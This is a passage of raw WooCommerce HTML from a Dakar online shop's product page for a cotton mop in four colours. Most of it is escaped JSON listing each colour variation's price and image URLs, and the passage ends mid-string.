			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Couleur					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Rouge</p>

							</span>, <span class="wd-attr-term">
				<p>Vert</p>

							</span>, <span class="wd-attr-term">
				<p>Bleu</p>

							</span>, <span class="wd-attr-term">
				<p>Blanc</p>

							</span>			</td>
		</tr>
	</table>
					
<form class="variations_form cart wd-reset-side-lg wd-reset-bottom-md wd-label-top-md" action="https://evitrine-dakar.com/produit/serpillere-en-coton-absorbant/" method="post" enctype='multipart/form-data' data-product_id="12152" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_couleur&quot;:&quot;Vert&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:600,&quot;display_regular_price&quot;:600,&quot;image&quot;:{&quot;title&quot;:&quot;Serpillere coton &amp;#8211; 600&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;alt&quot;:&quot;Serpillere coton &amp;#8211; 600&quot;,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:12159,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12154,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton &amp;amp;#8211; 600&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-150x150.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton verte 600&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-700x700.png 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-430x430.png 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-150x150.png 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-150x150.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton - 600 - rouge&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-700x700.png 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-430x430.png 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-150x150.png 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-330x330.png 330w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-440x440.png 440w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-768x768.png 768w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-100x100.png 100w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-150x150.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton - 600 - Bleu&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-700x700.png 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-430x430.png 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-150x150.png 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-330x330.png 330w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-440x440.png 440w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-768x768.png 768w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-100x100.png 100w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_couleur&quot;:&quot;Bleu&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:600,&quot;display_regular_price&quot;:600,&quot;image&quot;:{&quot;title&quot;:&quot;Serpillere coton &amp;#8211; 600&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;alt&quot;:&quot;Serpillere coton &amp;#8211; 600&quot;,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:12159,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12155,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton &amp;amp;#8211; 600&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-150x150.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton verte 600&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-700x700.png 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-430x430.png 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-150x150.png 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-150x150.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton - 600 - rouge&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-700x700.png 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-430x430.png 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-150x150.png 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-330x330.png 330w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-440x440.png 440w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-768x768.png 768w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-100x100.png 100w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-150x150.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton - 600 - Bleu&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-700x700.png 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-430x430.png 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-150x150.png 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-330x330.png 330w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-440x440.png 440w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-768x768.png 768w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu-100x100.png 100w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-Bleu.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;}]},{&quot;attributes&quot;:{&quot;attribute_couleur&quot;:&quot;Blanc&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;ND&quot;,&quot;display_price&quot;:600,&quot;display_regular_price&quot;:600,&quot;image&quot;:{&quot;title&quot;:&quot;Serpillere coton &amp;#8211; 600&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;alt&quot;:&quot;Serpillere coton &amp;#8211; 600&quot;,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-430x430.jpg&quot;,&quot;thumb_src_w&quot;:430,&quot;thumb_src_h&quot;:430,&quot;src_w&quot;:700,&quot;src_h&quot;:700},&quot;image_id&quot;:12159,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:12156,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;ND&quot;,&quot;additional_variation_images_default&quot;:[{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg&quot;,&quot;class&quot;:&quot;wp-post-image&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton &amp;amp;#8211; 600&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-700x700.jpg 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-430x430.jpg 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-150x150.jpg 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600.jpg 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-150x150.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton verte 600&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-700x700.png 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-430x430.png 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600-150x150.png 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-verte-600.png 1200w&quot;,&quot;sizes&quot;:&quot;(max-width: 700px) 100vw, 700px&quot;},{&quot;width&quot;:700,&quot;height&quot;:700,&quot;src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-700x700.png&quot;,&quot;full_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png&quot;,&quot;thumbnail_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-150x150.png&quot;,&quot;class&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Serpillere coton - 600 - rouge&quot;,&quot;data_caption&quot;:&quot;&quot;,&quot;data_src&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png&quot;,&quot;data_large_image&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge.png&quot;,&quot;data_large_image_width&quot;:&quot;1200&quot;,&quot;data_large_image_height&quot;:&quot;1200&quot;,&quot;srcset&quot;:&quot;https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-700x700.png 700w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-430x430.png 430w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-150x150.png 150w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-330x330.png 330w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-440x440.png 440w, https:\/\/evitrine-dakar.com\/wp-content\/uploads\/2020\/09\/Serpillere-coton-600-rouge-768x768.png 768w, 